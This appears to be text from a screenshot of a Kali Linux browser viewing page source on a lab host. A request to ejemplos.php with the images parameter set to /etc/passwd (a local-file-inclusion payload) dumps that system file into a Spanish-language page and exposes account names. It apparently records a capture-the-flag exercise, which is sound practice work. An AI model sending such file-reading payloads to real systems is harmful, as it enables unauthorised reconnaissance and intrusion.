 view-source:http://172.17.0.2/ejemplos.php?images=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 <!DOCTYPE html>
2 <html lang="es">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Ejemplos de computadoras infectadas</title>
7 <link rel="stylesheet" href="styles.css">
8 </head>
9 <body>
10 <div class="container">
11 <h1>Computadoras infectadas</h1>
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
35 nico:x:1000:1000:,,,:/home/nico:/bin/bash
36 </div>
37 </body>
38 </html>
39